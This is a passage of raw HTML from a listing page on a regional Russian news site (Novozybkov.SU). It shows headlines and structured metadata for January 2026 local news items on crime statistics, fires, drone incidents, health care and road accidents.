href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" title="За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП" rel="bookmark">За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:27:17+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:27:17+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208131" class="post-208131 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:23:27+00:00","datePublished":"2026-01-13T11:23:27+00:00","dateModified":"2026-01-13T11:23:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:23:27+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:23:27+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208129" class="post-208129 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82\/","headline":"Генетические тесты для будущих родителей стали бесплатными в РФ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:20:24+00:00","datePublished":"2026-01-13T11:20:24+00:00","dateModified":"2026-01-13T11:20:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" title="Генетические тесты для будущих родителей стали бесплатными в РФ" rel="bookmark">Генетические тесты для будущих родителей стали бесплатными в РФ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:20:24+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:20:24+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208126" class="post-208126 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3\/","headline":"Когда ребенок заболел, кому можно и выгоднее взять больничный","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:17:46+00:00","datePublished":"2026-01-13T11:17:46+00:00","dateModified":"2026-01-13T11:17:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" title="Когда ребенок заболел, кому можно и выгоднее взять больничный" rel="bookmark">Когда ребенок заболел, кому можно и выгоднее взять больничный</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:17:46+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:17:46+03:00">11:17</time></div></header></article></div><div class="entry-row"><article id="post-208124" class="post-208124 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4\/","headline":"Еще два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T23:37:08+00:00","datePublished":"2026-01-12T23:37:08+00:00","dateModified":"2026-01-12T23:37:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" title="Еще два украинских дрона сбиты над Брянской областью" rel="bookmark">Еще два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T23:37:08+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T23:37:08+03:00">23:37</time></div></header></article></div><div class="entry-row"><article id="post-208122" class="post-208122 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3\/","headline":"Украинский дрон атаковал автомобиль в брянском селе, убит мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T21:57:24+00:00","datePublished":"2026-01-12T21:57:24+00:00","dateModified":"2026-01-12T21:57:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" title="Украинский дрон атаковал автомобиль в брянском селе, убит мужчина" rel="bookmark">Украинский дрон атаковал автомобиль в брянском селе, убит мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T21:57:24+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T21:57:24+03:00">21:57</time></div></header></article></div><div class="entry-row"><article id="post-208120" class="post-208120 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2\/","headline":"Четыре украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:36:09+00:00","datePublished":"2026-01-12T20:36:09+00:00","dateModified":"2026-01-12T20:36:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" title="Четыре украинских дрона сбиты над Брянской областью" rel="bookmark">Четыре украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:36:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:36:09+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208117" class="post-208117 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf\/","headline":"Четыре дорожных аварии за двое суток произошли в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_14-18-56.jpg","dateCreated":"2026-01-12T20:30:09+00:00","datePublished":"2026-01-12T20:30:09+00:00","dateModified":"2026-01-12T20:30:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" title="Четыре дорожных аварии за двое суток произошли в Новозыбкове" rel="bookmark">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:30:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:30:09+03:00">20:30</time></div></header></article></div><div class="entry-row"><article id="post-208115" class="post-208115 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5\/","headline":"Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:13:21+00:00","datePublished":"2026-01-12T20:13:21+00:00","dateModified":"2026-01-12T20:13:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" title="Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы" rel="bookmark">Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:13:21+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:13:21+03:00">20:13</time></div></header></article></div><div class="entry-row"><article id="post-208107" class="post-208107 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d1%8b%d0%bc-%d0%b4%d0%be%d0%bc%d0%be%d0%bc-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d1%81%d0%bc%d0%b5%d0%bb%d0%be-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%bd%d0%be\/","headline":"Ледяным домом можно смело назвать многоэтажку в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_19-28-22.jpg","dateCreated":"2026-01-12T19:44:16+00:00","datePublished":"2026-01-12T19:44:16+00:00","dateModified":"2026-01-12T19:44:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d1%8b%d0%bc-%d0%b4%d0%be%d0%bc%d0%be%d0%bc-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d1%81%d0%bc%d0%b5%d0%bb%d0%be-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d0%b5%d0%b4%d1%8f%d0%bd%d1%8b%d0%bc-%d0%b4%d0%be%d0%bc%d0%be%d0%bc-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d1%81%d0%bc%d0%b5%d0%bb%d0%be-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%bd%d0%be/" title="Ледяным домом можно смело назвать многоэтажку в Новозыбкове" rel="bookmark">Ледяным домом можно смело назвать многоэтажку в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T19:44:16+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T19:44:16+03:00">19:44</time></div></header></article></div><div class="entry-row"><article id="post-208103" class="post-208103 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b1%d1%8f-%d0%b8-%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%b8%d1%85-%d0%be%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0-%d1%81\/","headline":"Как защитить себя и близких от гриппа: современные методы профилактики","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_15-44-14.jpg","dateCreated":"2026-01-12T15:46:12+00:00","datePublished":"2026-01-12T15:46:12+00:00","dateModified":"2026-01-12T15:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b1%d1%8f-%d0%b8-%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%b8%d1%85-%d0%be%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b1%d1%8f-%d0%b8-%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%b8%d1%85-%d0%be%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0-%d1%81/" title="Как защитить себя и близких от гриппа: современные методы профилактики" rel="bookmark">Как защитить себя и близких от гриппа: современные методы профилактики</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T15:46:12+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T15:46:12+03:00">15:46</time></div></header></article></div><div class="entry-row"><article id="post-208101" class="post-208101 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%be%d1%80%d0%b2%d0%b8-%d0%b8-%d0%b3\/","headline":"С начала 2026 года заболеваемость ОРВИ и гриппом в Брянской области значительно снизилась","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T15:39:25+00:00","datePublished":"2026-01-12T15:39:25+00:00","dateModified":"2026-01-12T15:39:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%be%d1%80%d0%b2%d0%b8-%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%be%d1%80%d0%b2%d0%b8-%d0%b8-%d0%b3/" title="С начала 2026 года заболеваемость ОРВИ и гриппом в Брянской области значительно снизилась" rel="bookmark">С начала 2026 года заболеваемость ОРВИ и гриппом в Брянской области значительно снизилась</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T15:39:25+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T15:39:25+03:00">15:39</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
